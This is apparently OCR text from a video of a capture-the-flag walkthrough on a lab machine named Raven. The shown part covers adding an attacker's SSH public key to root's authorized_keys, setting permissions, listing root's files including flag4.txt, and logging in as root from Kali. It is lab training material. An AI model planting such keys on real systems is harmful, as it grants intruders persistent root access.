 python | GTFOBins — Mo...
~/.ssh/id_rsa.pub - Mou...
ssh steven@192.168.2.1...
.ssh
03:30 AM
ssh steven@192.168.2.157
7x0mtIwi2qwLRJ2nScIo7r1WVcK4KUwY4CRqNggq9fIQvFtvqTSAkzPgJ9Oqin
oZ7i1lXr7dVGCabc8YAX2jj/MsKHTga9TkEzcL4YahWoKFf/P00E/XJacQvXtI
xdaaXxC96WDzalWoek/P2U10BWBmsVymrRfpB1XpoUwnmkYggV0kOA7ca5K4i0
NGyBOY+IbwICrEBfoH5/2k6A6fU/bAL4YvueC61hruSD4YWtb/bLRq08LEZiYm
kbRLOCi+gwz2n86pxWSC3N/baTr9t59x8RYsqFlNVTkwlZUA3EVbnTZsHQzUy4
paa3nJ0lXGWqj9WiOTzmB5BygRHjx6DNrE0pSXsCIBKyI3wyBQ2yG5D8fP35t+
GLIqm4fLHWQzFgEK5YWGfDRSBu/qwZOTRDLtGgqCOM3t2LhqzSGIqQdYONyhmq
6M15uzUVnXqw8NpGLtzseoupodiIiznESTpZF0Drk3Nggx7vfG1im6E= kali@
kali
root@Raven:~/.ssh# chmod 700 /home/root/.ssh
chmod: cannot access ‘/home/root/.ssh’: No such file or direct
ory
root@Raven:~/.ssh# chmod 700 /root/.ssh
root@Raven:~/.ssh# chmod 600 /root/.ssh/authorized_keys
root@Raven:~/.ssh# cd ..
root@Raven:~# ls
flag4.txt
root@Raven:~# ls -al
total 44
drwx------  3 root root 4096 Sep 26 13:26 .
drwxr-xr-x 22 root root 4096 Aug 13  2018 ..
-rw-------  1 root root 3402 Aug 13  2018 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  442 Aug 13  2018 flag4.txt
-rw-------  1 root root   27 Aug 13  2018 .mysql_history
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-------  1 root root 1024 Aug 13  2018 .rnd
-rw-r--r--  1 root root   66 Aug 13  2018 .selected_editor
drwx------  2 root root 4096 Sep 26 13:26 .ssh
-rw-r--r--  1 root root   20 Aug 13  2018 .tmux-session
root@Raven:~#
kali@kali ~/Desktop/Red-Team/Linux [20:23:54]
> $ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/.ssh/id_rsa
Your public key has been saved in /home/kali/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:HPY7+mxqEIs/JwiAfG7+us0BMX+Jez257xlEsHm8Zhs kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|        .        |
|         =       |
|o  o    oo +     |
|o. .+ oo.oo .    |
| .o. + =S .E     |
|  .oo = . =.o    |
|  o. = o +oo     |
|   .+ * oo+.o    |
|   o++ =o==+     |
+----[SHA256]-----+
kali@kali ~/Desktop/Red-Team/Linux [20:24:41]
> $ ssh root@192.168.2.157
The programs included with the Debian GNU/Linux system are free software
;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug 13 17:26:19 2018
root@Raven:~# _